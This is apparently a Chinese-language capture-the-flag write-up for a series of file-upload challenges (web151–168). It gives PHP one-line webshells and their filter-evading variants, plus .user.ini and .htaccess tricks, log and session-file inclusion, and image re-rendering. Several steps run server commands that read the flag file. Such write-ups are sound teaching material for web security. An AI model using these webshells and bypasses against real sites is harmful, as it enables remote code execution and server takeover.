web151
题目
题解
本题进行了前端的验证,先新建一个文件,将一句话木马写入文件中
payload:
1 | <?php eval(@$_POST['a']); ?> |
将文件命名为2.png
然后在上传图片的时候抓包

把后缀改成php然后利用蚁剑连接遍历目录得到flag
web152
题目

题解

还是上一题的方法
web153
题目
/upload有index.php
题解



上传.user.ini 写入 auto_prepend_file=1.png
上传1.png 写入一句话木马 打开/upload/indedx.php
Post data: x=system(‘tac ../flag.php’);
web154
题目
题目说明:后端不能单二校验
题解
添加了对文件内容的过滤,不能使用php了
把图片的内容改为
1 | <?=eval($_POST[a]); ?> |
其他与153一样
web155
题目
后端不能单三校验
题解

应该是添加了对文件头的过滤
有两种绕过的方式:
- 修改文件头和二进制为png格式
- 找一个png格式的图片,记事本打开保留前面的乱码,将一句话木马写入即可
其他步骤与上题相同
web156
题目
添加了对方括号的过滤,用花括号代替
题解

和上题其他步骤一样
web157
题目
1 | 后端不能单五校验 |
题解

利用158的方法
web158
题目
1 | 后端不能单六校验 |
题解
array_pop
(PHP 4, PHP 5, PHP 7, PHP 8)
array_pop — 弹出数组最后一个单元(出栈)
说明 ¶
array_pop(array &$array): mixed
array_pop() 弹出并返回 array 最后一个元素的值,并将 array 的长度减一。
注意: 使用此函数后会重置(reset())array 指针。
参数 ¶
array需要弹出栈的数组。
返回值 ¶
返回 array 最后一个元素的值。如果 array 是空,将会返回 null 。
改6666.png的内容为
1 | <?=array_pop($_POST())?> |
然后上传.user.ini
POST
1 | 1=system('tac ../flag.php'); |
web159
题目
题解

解法一:日志包含
先上传.user.ini
再上传1.png 内容<?=include"/var/lo"."g/nginx/access.lo"."g"?> (log被过滤)
再修改user-agent <?php eval($_POST[hack]);?>

用蚁剑连接得到flag
解法二
1 | <?=`nl ../*`?> |

web160
题目
过滤了空格
题解

和上题一样日志包含
web161

题目
对png和jpg过滤
题解
修改文件头为GIF89a
web162
题目
题解
这次把.和flag给ban了,使用session文件包含
还是一样先上传.user.ini ,内容为
1 | GIF89A |
这样跳过了中间上传图片木马作为桥梁那部分,在upload/目录下就直接包含了session文件
然后构造一个上传session文件的包
1 | <!DOCTYPE html> |
访问upload/目录,目录下有index.php文件,即相当于在index.php文件中执行include /tmp/sess_monica
设置payload:
设置线程数
开始竞争即可
成功竞争:
web163
题目
1 | 玉石俱焚 |
题解
web164
题目
题解

本题直接对图片包含,可以通过php的二次渲染来实现RCE,运行脚本将木马写入图片中且不影响图片的大小尺寸。
python代码
1 | from PIL import Image |
hackbarPOST传参抓包
web165
题目
题解
jpg二次渲染脚本
1 | <?php |
web166
题解
找一个zip文件,记事本打开,写入一句话木马。然后蚁剑连接
web167
题解
httpd提示用.htaccess
上传.htaccess文件
1 | <FilesMatch "6"> |
上传jpg文件名为6
一句话木马POST传6


web168
题目
基础免杀
题解
解法一
